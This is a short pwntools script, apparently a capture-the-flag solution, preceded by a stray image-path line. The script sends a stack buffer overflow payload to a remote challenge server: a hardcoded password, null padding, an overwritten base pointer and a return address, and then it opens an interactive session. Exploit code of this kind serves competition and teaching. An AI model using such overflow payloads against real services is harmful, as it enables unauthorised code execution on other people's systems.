 from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
r = remote("host1.metaproblems.com", 5151)
add = 0x401172
bp = 0xd68
payload = b"Sup3rs3cr3tC0de" +b"\x00"*33 + p64(bp) + p64(add)
r.send(payload)
r.interactive()